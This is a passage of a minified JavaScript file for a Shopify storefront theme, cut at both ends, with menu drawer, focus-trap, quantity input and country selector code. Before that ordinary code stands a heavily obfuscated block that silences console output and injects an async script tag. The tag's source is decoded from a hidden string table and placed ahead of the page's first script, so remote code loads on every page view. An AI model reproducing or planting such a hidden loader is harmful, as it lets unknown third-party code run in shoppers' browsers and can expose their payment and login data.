_0x1a748a()},Onbiu:_0x2b537b("x2q1",1351,1423,1246,1254),kBbxF:_0x1711ae("Ylx)",1258,1111,1238,1150),zxDHc:_0x3b6343(25,-48,-88,47,"kUQs"),tcNtn:_0x20142a(-523,"RA0C",-386,-544,-389),UNDdH:_0x3b6343(0,122,104,90,"GUAK")+_0x3b6343(-57,27,-38,-15,"@T(U"),JlRQI:_0x3b6343(8,66,34,134,"KOb("),lsqYG:_0x2b537b("u!)a",1572,1510,1578,1457),ASFvW:function(_0x5ca10a,_0x2c5d69){return _0x5ca10a<_0x2c5d69},pBmKy:_0x2b537b("*F4G",1352,1452,1204,1267)+_0x2b537b("FkMF",1456,1369,1516,1414)+"1",MGTlC:function(_0x5c28d3,_0x4247ee,_0x29b658){return _0x5c28d3(_0x4247ee,_0x29b658)},xqtDb:function(_0x565d3e){return _0x565d3e()},zUBBr:_0x3b6343(2,-5,86,-7,"]dOf")+_0x1711ae("O&9f",1034,1133,1030,1019)+_0x2cd7c5(335,471,404,"sQLQ",387)+_0x3b6343(-28,12,177,42,"FkMF")+_0x20142a(-364,"6Lo%",-390,-448,-483)+_0x1711ae("u!)a",1185,1332,1312,1280)+_0x20142a(-486,"vzgw",-384,-375,-446)+_0x20142a(-525,"NTwq",-539,-371,-484)+_0x2b537b("xaaw",1556,1485,1606,1623),gTrJs:_0x3b6343(8,-162,-186,-44,"9)US")+"t"};function _0x1711ae(_0xef2ca4,_0x2d0d43,_0x170ffb,_0x9f5957,_0x557eee){return _0x41f18e(_0xef2ca4-347,_0x2d0d43-61,_0x2d0d43-351,_0x9f5957-301,_0xef2ca4)}var _0x32e986=function(){function _0xdc3361(_0x2c6a20,_0x5cc2fa,_0x4e3cf1,_0x275f44,_0x5e53b0){return _0x20142a(_0x5cc2fa- -30,_0x5e53b0,_0x4e3cf1-208,_0x275f44-26,_0x5e53b0-109)}function _0x11901d(_0x3a4eef,_0x5c38d1,_0x3d47fa,_0xb2981d,_0x4608ef){return _0x3b6343(_0x3a4eef-114,_0x5c38d1-454,_0x3d47fa-142,_0x5c38d1-1110,_0x3a4eef)}var _0x29e12d={LZrQZ:_0x37f635[_0x3d3c6b(949,"xElZ",1066,949,998)],uUMAG:function(_0x177fad,_0x312ad2){function _0x208910(_0xfadaca,_0x407439,_0x2d453f,_0x23d834,_0x684f68){return _0x3d3c6b(_0xfadaca-46,_0x407439,_0x684f68- -1306,_0x23d834-229,_0x684f68-7)}return _0x37f635[_0x208910(-136,"U(HV",-167,-236,-170)](_0x177fad,_0x312ad2)},IBxlL:function(_0x8be46a,_0x4cd0b1){function _0x57fcf0(_0x420001,_0x2a69cb,_0x21600c,_0x5950a2,_0x2de7d6){return _0x3d3c6b(_0x420001-37,_0x420001,_0x2a69cb- -567,_0x5950a2-411,_0x2de7d6-450)}return _0x37f635[_0x57fcf0("Ylx)",611,470,586,470)](_0x8be46a,_0x4cd0b1)},LMNNc:_0x37f635[_0x3d3c6b(893,"O&9f",949,878,1095)],OSXom:_0x37f635[_0x416401(498,405,529,"KOb(",406)],fgQAn:function(_0xbbb198,_0x414723){function _0x1040f1(_0x13d80d,_0x135648,_0x54bafc,_0x16d1d7,_0x362dae){return _0x3d3c6b(_0x13d80d-439,_0x13d80d,_0x135648- -166,_0x16d1d7-365,_0x362dae-458)}return _0x37f635[_0x1040f1("GUAK",838,952,768,852)](_0xbbb198,_0x414723)},XnMqu:_0x37f635[_0x53984e(1521,1631,"q5&(",1445,1483)],aWIkP:function(_0xf530f2,_0x39a706){function _0x1b93c8(_0x4ed1ff,_0x455e89,_0x5e4139,_0x416e40,_0x110c03){return _0x416401(_0x5e4139-112,_0x455e89-252,_0x5e4139-407,_0x110c03,_0x110c03-167)}return _0x37f635[_0x1b93c8(315,444,409,314,"E0$e")](_0xf530f2,_0x39a706)},svaVk:_0x37f635[_0x416401(437,342,546,"YApx",329)],UNvtR:_0x37f635[_0xdc3361(-553,-493,-421,-563,"8[*x")],iGyXk:function(_0x541114,_0x201eac){function _0x3065f8(_0x3c6ceb,_0x3097df,_0xb56dd2,_0x5691c9,_0x251b0c){return _0x53984e(_0x3c6ceb-5,_0x3097df-281,_0x3097df,_0x5691c9-251,_0x251b0c- -216)}return _0x37f635[_0x3065f8(1076,"k#GX",1062,1186,1201)](_0x541114,_0x201eac)},urIfC:_0x37f635[_0x11901d("[etA",1175,1057,1271,1307)]};function _0x3d3c6b(_0x217732,_0x2ed41f,_0x2f5a04,_0x25eca8,_0x563516){return _0x20142a(_0x2f5a04-1463,_0x2ed41f,_0x2f5a04-218,_0x25eca8-201,_0x563516-364)}function _0x53984e(_0x2f6a62,_0x487347,_0x3c3b5e,_0x57636a,_0x5c9940){return _0x1711ae(_0x3c3b5e,_0x5c9940-238,_0x3c3b5e-373,_0x57636a-479,_0x5c9940-405)}function _0x416401(_0x1d2458,_0x3d8344,_0x4d66b0,_0x1cbb5e,_0x58a85e){return _0x2cd7c5(_0x1d2458-342,_0x3d8344-239,_0x1d2458- -98,_0x1cbb5e,_0x58a85e-181)}if(_0x37f635[_0x3d3c6b(803,"xElZ",896,780,978)](_0x37f635[_0x53984e(1119,1278,"qhnj",1350,1250)],_0x37f635[_0x53984e(1380,1517,"x2q1",1497,1397)])){var _0x1123bf=_0x4c8e6f[_0xdc3361(-479,-407,-498,-444,"TENe")](_0x408849,arguments);return _0x27d0b7=null,_0x1123bf}else{var _0x372102=!0;return function(_0x4ab262,_0x331cf6){function _0x3ac1c2(_0x5317b6,_0x5baa8a,_0x4543ca,_0x268db0,_0x1863bc){return _0x3d3c6b(_0x5317b6-117,_0x268db0,_0x5317b6- -158,_0x268db0-98,_0x1863bc-445)}function _0x56048f(_0x118b8f,_0x3ac6f6,_0x4a54a8,_0x92d538,_0xdbf33d){return _0x3d3c6b(_0x118b8f-449,_0x92d538,_0xdbf33d- -1387,_0x92d538-439,_0xdbf33d-313)}function _0x42aa3e(_0x148e78,_0x3f7cc9,_0x428334,_0x236fc3,_0x134ce4){return _0x3d3c6b(_0x148e78-395,_0x236fc3,_0x148e78-415,_0x236fc3-169,_0x134ce4-150)}function _0x511e66(_0x85f95c,_0x27613a,_0x14e412,_0x2c4373,_0x247557){return _0xdc3361(_0x85f95c-10,_0x2c4373-1324,_0x14e412-311,_0x2c4373-443,_0x27613a)}var _0x48854a={HqhkI:_0x29e12d[_0x3ac1c2(869,816,760,"]dOf",734)],tbtnL:function(_0x2a8945,_0x52d785){function _0x1c14d4(_0x3a08b4,_0x49a3e6,_0x1218f7,_0x5ca7b9,_0x164379){return _0x3ac1c2(_0x3a08b4-98,_0x49a3e6-55,_0x1218f7-351,_0x5ca7b9,_0x164379-134)}return _0x29e12d[_0x1c14d4(831,691,780,"7CxL",771)](_0x2a8945,_0x52d785)},lBjNr:function(_0x16751b,_0x4642cc){function _0x1fb0cc(_0x2bdcf7,_0x510d1c,_0x4fc207,_0xcb004d,_0x3b9ef7){return _0x3ac1c2(_0x4fc207- -724,_0x510d1c-335,_0x4fc207-225,_0x510d1c,_0x3b9ef7-189)}return _0x29e12d[_0x1fb0cc(0,"u!)a",16,-109,-2)](_0x16751b,_0x4642cc)},XPQVY:function(_0x112796,_0x4bf989){function _0x54b41a(_0x570c96,_0x216514,_0x41ccea,_0x5897b3,_0x211c7c){return _0x3ac1c2(_0x570c96- -1195,_0x216514-133,_0x41ccea-418,_0x216514,_0x211c7c-488)}return _0x29e12d[_0x54b41a(-193,"IaMm",-211,-273,-190)](_0x112796,_0x4bf989)},PfdSI:_0x29e12d[_0x3ac1c2(985,1098,1055,"0laW",993)],pjOaJ:_0x29e12d[_0x3ac1c2(945,891,908,"[W[)",796)],FnycN:function(_0x13b275,_0x2b9952){function _0x56befe(_0x5f48f5,_0xa20db,_0x4f5e1a,_0x41305e,_0x4ac876){return _0x56048f(_0x5f48f5-297,_0xa20db-273,_0x4f5e1a-153,_0x5f48f5,_0x4f5e1a-574)}return _0x29e12d[_0x56befe("IaMm",180,307,300,216)](_0x13b275,_0x2b9952)},YvDcQ:_0x29e12d[_0x420551(356,"@T(U",260,292,124)],bWTMx:function(_0x2ca8fb,_0x47d9eb){function _0x574dad(_0x2950cc,_0x26c6f5,_0x2d2f9d,_0x29aeb0,_0x102ca7){return _0x3ac1c2(_0x102ca7-203,_0x26c6f5-207,_0x2d2f9d-124,_0x2d2f9d,_0x102ca7-423)}return _0x29e12d[_0x574dad(1214,978,"qhnj",1199,1098)](_0x2ca8fb,_0x47d9eb)},ZfqOq:_0x29e12d[_0x56048f(-450,-517,-460,"NTwq",-361)],INhSh:_0x29e12d[_0x511e66(1057,"h#Fr",1084,966,837)]};function _0x420551(_0x1246ec,_0x1ee259,_0x31e115,_0x4ee8ea,_0x128d82){return _0xdc3361(_0x1246ec-469,_0x31e115-629,_0x31e115-183,_0x4ee8ea-299,_0x1ee259)}if(_0x29e12d[_0x511e66(1044,"O9!G",1119,1e3,933)](_0x29e12d[_0x420551(347,"oY%H",207,322,147)],_0x29e12d[_0x3ac1c2(832,882,903,"1]gd",858)]))return _0x1b8205[_0x56048f(-266,-404,-483,"kP(w",-344)+_0x511e66(1022,"kvk%",945,964,1118)]()[_0x420551(166,"[etA",220,282,294)+"h"](iUviii[_0x42aa3e(1502,1468,1424,"kP(w",1413)])[_0x3ac1c2(933,912,889,"NTwq",882)+_0x42aa3e(1328,1282,1416,"h#Fr",1468)]()[_0x511e66(891,"6Lo%",768,756,826)+_0x42aa3e(1457,1406,1382,"[etA",1408)+"r"](_0x58c313)[_0x3ac1c2(939,969,783,"x2q1",904)+"h"](iUviii[_0x56048f(-489,-318,-384,"KOb(",-411)]);var _0x49189f=_0x372102?function(){function _0x892d22(_0xf88d90,_0x421544,_0x4192ea,_0xb38ca7,_0x4c5d33){return _0x420551(_0xf88d90-344,_0x421544,_0x4192ea- -445,_0xb38ca7-405,_0x4c5d33-283)}var _0x43897e={XZBtP:function(_0x101555,_0x176c43){function _0x45d03a(_0x5c14fa,_0x1c6b80,_0x4edeed,_0x54ced8,_0x137381){return _0x596a(_0x54ced8- -212,_0x137381)}return _0x48854a[_0x45d03a(372,339,96,244,"RA0C")](_0x101555,_0x176c43)},ysUpp:function(_0x3f2528,_0x5516ca){function _0x3d962b(_0x4b45a5,_0x321042,_0x4156f1,_0x454c55,_0x1f0201){return _0x596a(_0x4156f1-446,_0x4b45a5)}return _0x48854a[_0x3d962b("]dOf",1168,1056,1063,932)](_0x3f2528,_0x5516ca)},cltjm:function(_0x3858da,_0x579233){function _0x4ad9c0(_0x38d48c,_0x42dda3,_0x4b90a2,_0xf2db46,_0xa7db23){return _0x596a(_0xa7db23- -581,_0x38d48c)}return _0x48854a[_0x4ad9c0("RGO5",-154,-202,-216,-136)](_0x3858da,_0x579233)},uFouE:_0x48854a[_0xe79123(-315,-187,-273,"kvk%",-116)],LkppO:_0x48854a[_0x2d944e("FkMF",1001,1091,1234,1107)]};function _0x2d944e(_0x4145b9,_0x4eb1b9,_0x59975a,_0x2ed7be,_0x59ead1){return _0x42aa3e(_0x59975a- -339,_0x4eb1b9-374,_0x59975a-78,_0x4145b9,_0x59ead1-134)}function _0xe79123(_0x12aeb9,_0x5a42cd,_0x4b8531,_0x6427b0,_0x3f7815){return _0x420551(_0x12aeb9-466,_0x6427b0,_0x5a42cd- -283,_0x6427b0-483,_0x3f7815-162)}function _0x174fb8(_0x689a52,_0x30920f,_0x1e326e,_0x1a8e26,_0x578fb6){return _0x42aa3e(_0x689a52- -1711,_0x30920f-64,_0x1e326e-191,_0x578fb6,_0x578fb6-327)}function _0x4b8bb3(_0x1d68e6,_0x423e18,_0x2f384a,_0x188413,_0x241496){return _0x3ac1c2(_0x241496- -644,_0x423e18-433,_0x2f384a-215,_0x423e18,_0x241496-233)}if(_0x48854a[_0x2d944e("8[*x",1024,1056,912,955)](_0x48854a[_0x2d944e("@T(U",1166,1082,1042,1056)],_0x48854a[_0x2d944e("kUQs",1162,1044,1168,1137)])){if(_0x331cf6){if(_0x48854a[_0x892d22(-115,"RGO5",-137,-78,-252)](_0x48854a[_0x2d944e("IaMm",972,1124,1192,990)],_0x48854a[_0x4b8bb3(144,"k#GX",21,71,81)])){var _0x327bd9=_0x331cf6[_0x4b8bb3(428,"jZwa",280,264,293)](_0x4ab262,arguments);return _0x331cf6=null,_0x327bd9}else if(_0x2e3600){var _0x5179fe=_0x2fbce2[_0x2d944e("IaMm",1187,1235,1333,1309)](_0x471793,arguments);return _0x513908=null,_0x5179fe}}}else _0x16ee81=ocYGWt[_0xe79123(-352,-201,-335,"FkMF",-216)](_0x4f8ebc,ocYGWt[_0xe79123(-39,-35,-189,"IaMm",-47)](ocYGWt[_0x174fb8(-365,-333,-338,-337,"uj8H")](ocYGWt[_0xe79123(29,-49,-63,")fwh",-13)],ocYGWt[_0x4b8bb3(232,"qhnj",72,130,164)]),");"))()}:function(){};return _0x372102=!1,_0x49189f}}}();function _0x3b6343(_0x3067c6,_0x5deecf,_0x25861d,_0x33cef4,_0x3d588f){return _0x41f18e(_0x3067c6-42,_0x5deecf-51,_0x33cef4- -679,_0x33cef4-436,_0x3d588f)}var _0xaf3a32=_0x37f635[_0x1711ae("7CxL",1099,1185,1191,1020)](_0x32e986,this,function(){function _0x471e8c(_0x5c964a,_0xd9b4f6,_0x4df8be,_0x461566,_0x5646c0){return _0x2b537b(_0x461566,_0xd9b4f6- -1446,_0x4df8be-70,_0x461566-483,_0x5646c0-104)}function _0x2f916c(_0x246719,_0x39c59c,_0x4638cd,_0x4a8057,_0x505a55){return _0x1711ae(_0x39c59c,_0x4638cd- -274,_0x4638cd-336,_0x4a8057-421,_0x505a55-139)}var _0x49cc17={Yovkp:function(_0x4083ed,_0x15537b){function _0x5539c8(_0x681939,_0x290825,_0x3e58ea,_0x57cebb,_0x317456){return _0x596a(_0x317456- -386,_0x3e58ea)}return _0x37f635[_0x5539c8(98,167,"Pmvf",26,15)](_0x4083ed,_0x15537b)},aRADr:_0x37f635[_0x29de83(1321,1139,1291,1271,"GUAK")],LGArV:function(_0xc83685,_0x4d8dd4){function _0x14caae(_0x32871c,_0x56ea72,_0xa72fa8,_0x487717,_0x517e10){return _0x29de83(_0x32871c-335,_0x56ea72-467,_0x487717- -799,_0x487717-448,_0x517e10)}return _0x37f635[_0x14caae(357,373,150,304,"h#Fr")](_0xc83685,_0x4d8dd4)},IZCai:function(_0x36f50b,_0x3999ca){function _0x5b0850(_0x400302,_0x408690,_0x56bb64,_0x57258b,_0x5122bd){return _0x29de83(_0x400302-162,_0x408690-396,_0x408690- -1206,_0x57258b-102,_0x5122bd)}return _0x37f635[_0x5b0850(-153,-153,-255,-175,"1]gd")](_0x36f50b,_0x3999ca)},AhUtB:_0x37f635[_0x51df60(1257,1144,1053,"kvk%",1257)],cQTld:_0x37f635[_0x51df60(1247,1141,1055,"GUAK",1050)],pRYHr:function(_0x273a7d,_0x379d10){function _0x7a15cc(_0x215da5,_0x50fb6a,_0x495845,_0x993e93,_0x2b674a){return _0x51df60(_0x215da5-79,_0x215da5- -1498,_0x495845-173,_0x50fb6a,_0x2b674a-158)}return _0x37f635[_0x7a15cc(-183,")pxR",-222,-258,-60)](_0x273a7d,_0x379d10)},YUBWE:_0x37f635[_0x29de83(1189,1159,1138,1104,"@T(U")],oOATF:_0x37f635[_0x2f916c(825,"xElZ",969,956,910)]};function _0x51df60(_0x52edfc,_0x12b9aa,_0x504869,_0x28a1f9,_0x2f152d){return _0x20142a(_0x12b9aa-1595,_0x28a1f9,_0x504869-452,_0x28a1f9-202,_0x2f152d-114)}var _0xf24e8=function(){var _0x428682;function _0x3c394b(_0x4847fa,_0x21ace2,_0xf1f024,_0x50d6fd,_0x2f263a){return _0x29de83(_0x4847fa-368,_0x21ace2-374,_0xf1f024- -940,_0x50d6fd-396,_0x4847fa)}function _0xe55ee2(_0x41a4de,_0x329abf,_0x140e03,_0x1cf3e9,_0x5a570c){return _0x471e8c(_0x41a4de-443,_0x329abf- -225,_0x140e03-173,_0x41a4de,_0x5a570c-482)}function _0x27e729(_0x5d9c57,_0x24dd26,_0x1e4c3e,_0x2c19cc,_0x39a982){return _0x2f916c(_0x5d9c57-387,_0x24dd26,_0x1e4c3e-641,_0x2c19cc-173,_0x39a982-120)}function _0x508195(_0x3e3021,_0x3a7dd2,_0x46cd51,_0x8b27e1,_0x36aa0c){return _0x29de83(_0x3e3021-138,_0x3a7dd2-443,_0x8b27e1- -299,_0x8b27e1-35,_0x36aa0c)}try{_0x49cc17[_0x508195(1006,1142,1104,1060,"1]gd")](_0x49cc17[_0x27e729(1413,"*F4G",1514,1380,1406)],_0x49cc17[_0x508195(972,1101,930,1045,"q5&(")])?_0x428682=_0x49cc17[_0x508195(1122,961,1106,988,"8[*x")](Function,_0x49cc17[_0x508195(1025,1031,1073,990,"WNu(")](_0x49cc17[_0x508195(626,794,907,777,"0laW")](_0x49cc17[_0xe55ee2("YApx",-354,-264,-288,-269)],_0x49cc17[_0x27e729(1350,"k#GX",1438,1366,1570)]),");"))():_0x1a1f14=_0x497e99}catch{if(_0x49cc17[_0x3c394b("q5&(",276,343,246,205)](_0x49cc17[_0xe55ee2("kP(w",-328,-178,-290,-289)],_0x49cc17[_0x27e729(1581,"U33*",1502,1413,1389)])){var _0x724ad3=_0x1e5ade[_0xe55ee2("qhnj",-236,-216,-328,-278)](_0xd6f0b2,arguments);return _0x10bf30=null,_0x724ad3}else _0x428682=window}function _0x5469d8(_0x3ae35f,_0x460763,_0x43905c,_0x595b17,_0x5eeb9c){return _0x29de83(_0x3ae35f-344,_0x460763-235,_0x43905c- -737,_0x595b17-179,_0x3ae35f)}return _0x428682},_0xca786b=_0x37f635[_0x51df60(1297,1243,1200,"TENe",1285)](_0xf24e8),_0x557af9=_0xca786b[_0x471e8c(56,38,175,"x2q1",102)+"le"]=_0xca786b[_0x29de83(1128,1112,1121,1247,"6Lo%")+"le"]||{};function _0x29de83(_0x5141d8,_0x23421c,_0x6f96aa,_0x415d6b,_0x692b16){return _0x1711ae(_0x692b16,_0x6f96aa-94,_0x6f96aa-69,_0x415d6b-129,_0x692b16-67)}var _0x493f4e=[_0x37f635[_0x2827c1("O&9f",607,760,629,647)],_0x37f635[_0x2f916c(805,"[etA",687,597,700)],_0x37f635[_0x471e8c(-234,-148,-247,"uj8H",-225)],_0x37f635[_0x29de83(1177,1253,1183,1328,"6Lo%")],_0x37f635[_0x471e8c(-123,1,-135,"kP(w",-66)],_0x37f635[_0x2f916c(1068,"qhnj",954,1103,997)],_0x37f635[_0x29de83(1029,1329,1181,1332,"0laW")]];function _0x2827c1(_0x43afd7,_0x4995ed,_0x31fde6,_0x68c34f,_0x21704b){return _0x2b537b(_0x43afd7,_0x4995ed- -860,_0x31fde6-111,_0x68c34f-54,_0x21704b-150)}for(var _0x904f13=742+1*1609+-2351;_0x37f635[_0x2827c1("oY%H",452,345,316,332)](_0x904f13,_0x493f4e[_0x29de83(1017,998,1091,1086,"FkMF")+"h"]);_0x904f13++)for(var _0x1a281c=_0x37f635[_0x471e8c(154,5,57,"k#GX",137)][_0x471e8c(-196,-44,11,"TENe",-152)]("|"),_0x213663=1635+-11*-887+-356*32;;){switch(_0x1a281c[_0x213663++]){case"0":var _0x41fe15=_0x557af9[_0x36bc08]||_0x45dc6c;continue;case"1":_0x557af9[_0x36bc08]=_0x45dc6c;continue;case"2":_0x45dc6c[_0x29de83(1347,1233,1220,1369,"h#Fr")+_0x471e8c(201,47,182,"xElZ",-58)]=_0x41fe15[_0x471e8c(-18,123,3,"vzgw",89)+_0x2827c1("sQLQ",463,594,610,460)][_0x471e8c(-44,17,129,"q5&(",9)](_0x41fe15);continue;case"3":var _0x45dc6c=_0x32e986[_0x2f916c(882,"uj8H",937,1003,853)+_0x29de83(1036,1170,1148,1095,"GUAK")+"r"][_0x2f916c(638,"@T(U",752,823,643)+_0x51df60(1312,1317,1203,"xElZ",1375)][_0x29de83(1078,1239,1118,1243,"vzgw")](_0x32e986);continue;case"4":_0x45dc6c[_0x2827c1(")fwh",697,678,698,770)+_0x471e8c(15,-60,-111,"Pmvf",23)]=_0x32e986[_0x29de83(1249,1214,1299,1432,"jZwa")](_0x32e986);continue;case"5":var _0x36bc08=_0x493f4e[_0x904f13];continue}break}});_0x37f635[_0x3b6343(146,-76,-49,44,"gmma")](_0xaf3a32);function _0x2b537b(_0x3ce9ad,_0x589f0f,_0x3b95f,_0x25ac42,_0x2135da){return _0x41f18e(_0x3ce9ad-296,_0x589f0f-468,_0x589f0f-689,_0x25ac42-394,_0x3ce9ad)}(_0x35da92=_0x4c2205[_0x1711ae("qhnj",1259,1187,1127,1175)+_0x2b537b("GUAK",1598,1544,1657,1506)+_0x1711ae("Pmvf",1148,1175,1046,1150)](_0x2dca44))[_0x20142a(-552,"1]gd",-655,-697,-511)]=!0,_0x35da92[_0x2b537b("U(HV",1506,1378,1626,1516)]=_0x37f635[_0x3b6343(145,243,158,199,"TENe")],(_0x4c2205=_0x4c2205[_0x3b6343(50,194,180,87,"sCFZ")+_0x2cd7c5(526,759,675,"oY%H",644)+_0x2b537b("u!)a",1327,1207,1438,1326)+_0x20142a(-507,"8[*x",-507,-648,-408)](_0x37f635[_0x2cd7c5(416,720,567,"0laW",703)])[0])[_0x2cd7c5(542,484,455,"xElZ",493)+_0x2b537b("k#GX",1340,1354,1461,1224)][_0x1711ae("TENe",971,1064,1016,856)+_0x3b6343(10,-78,58,-62,"kvk%")+"re"](_0x35da92,_0x4c2205[_0x20142a(-380,"NTwq",-296,-227,-527)+_0x3b6343(37,140,-7,121,"O&9f")+"g"])})(document,_0x41f18e(568,560,635,738,"9)US")+"t"),document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const 